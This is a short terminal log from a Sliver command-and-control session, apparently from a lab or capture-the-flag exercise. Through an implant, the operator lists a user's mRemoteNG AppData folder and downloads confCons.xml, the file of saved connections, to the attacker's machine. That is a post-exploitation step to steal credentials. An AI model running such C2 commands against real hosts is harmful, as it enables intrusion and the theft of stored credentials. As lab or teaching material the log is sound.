 [server] sliver (SUCCESSFUL_MENU) > ls
C:\Users\L4mpje\AppData\Roaming\mRemoteNG
=========================================
-rw-rw-rw-  confCons.xml                             6.2 KiB  Fri Feb 22 14:03:48 +0100 2019
-rw-rw-rw-  confCons.xml.20190222-1402277353.backup  6.0 KiB  Fri Feb 22 14:02:16 +0100 2019
-rw-rw-rw-  confCons.xml.20190222-1402339071.backup  6.1 KiB  Fri Feb 22 14:02:27 +0100 2019
-rw-rw-rw-  confCons.xml.20190222-1402379227.backup  6.1 KiB  Fri Feb 22 14:02:33 +0100 2019
-rw-rw-rw-  confCons.xml.20190222-1403070644.backup  6.1 KiB  Fri Feb 22 14:02:37 +0100 2019
-rw-rw-rw-  confCons.xml.20190222-1403100488.backup  6.2 KiB  Fri Feb 22 14:03:07 +0100 2019
-rw-rw-rw-  confCons.xml.20190222-1403220026.backup  6.2 KiB  Fri Feb 22 14:03:10 +0100 2019
-rw-rw-rw-  confCons.xml.20190222-1403261268.backup  6.2 KiB  Fri Feb 22 14:03:22 +0100 2019
-rw-rw-rw-  confCons.xml.20190222-1403272831.backup  6.2 KiB  Fri Feb 22 14:03:26 +0100 2019
-rw-rw-rw-  confCons.xml.20190222-1403433299.backup  6.2 KiB  Fri Feb 22 14:03:27 +0100 2019
-rw-rw-rw-  confCons.xml.20190222-1403486580.backup  6.2 KiB  Fri Feb 22 14:03:43 +0100 2019
-rw-rw-rw-  extApps.xml                              51 B     Fri Feb 22 14:03:48 +0100 2019
-rw-rw-rw-  mRemoteNG.log                            5.1 KiB  Fri Feb 22 14:03:48 +0100 2019
-rw-rw-rw-  pnlLayout.xml                            2.2 KiB  Fri Feb 22 14:03:48 +0100 2019
drwxrwxrwx  Themes                                   <dir>    Fri Feb 22 14:01:41 +0100 2019
[server] sliver (SUCCESSFUL_MENU) > download confCons.xml
[*] Wrote 6316 bytes to /home/delta/confCons.xml
[server] sliver (SUCCESSFUL_MENU) >